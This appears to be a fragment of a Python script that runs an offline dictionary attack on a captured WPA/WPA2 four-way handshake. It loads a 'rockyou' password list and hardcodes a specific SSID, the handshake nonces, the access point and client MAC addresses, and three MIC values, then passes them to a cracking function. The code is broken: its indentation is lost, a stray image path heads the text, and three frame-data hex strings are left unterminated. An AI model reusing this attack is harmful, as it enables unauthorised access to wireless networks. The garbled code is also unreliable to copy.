 if __name__ == "__main__":
#RunTest()
#Read a file of passwords containing
#passwords separated by a newline
with open('rockyou_mod.dic') as f:
S = []
for l in f:
S.append(l.strip())
#ssid name
ssid = "VTR-1645213"
#ANonce
aNonce = a2b_hex('4c2fb7eca28fba45accefde3ac5e433314270e04355b6d95086031b004a31935')
#SNonce
sNonce = a2b_hex("30bde6b043c2aff8ea482dee7d788e95b634e3f8e3d73c038f5869b96bbe9cdc")
#Authenticator MAC (AP)
apMac = a2b_hex("b0487ad2dc18")
#Station address: MAC of client
cliMac = a2b_hex("eede678cdf8b")
#The first MIC
mic1 = "1813acb976741b446d43369fb96dbf90"
#The entire 802.1x frame of the second handshake message with the MIC field set to all zeros
data1 = a2b_hex("
#The second MIC
mic2 = "a349d01089960aa9f94b5857b0ea10c6"
#The entire 802.1x frame of the third handshake message with the MIC field set to all zeros
data2 = a2b_hex("
#The third MIC
mic3 = "5cf0d63af458f13a83daa686df1f4067"
#The entire 802.1x frame of the forth handshake message with the MIC field set to all zeros
data3 = a2b_hex("
#Run an offline dictionary attack against the access point
TestPwds(S, ssid, aNonce, sNonce, apMac, cliMac, data1, data2, data3, mic1, mic2, mic3)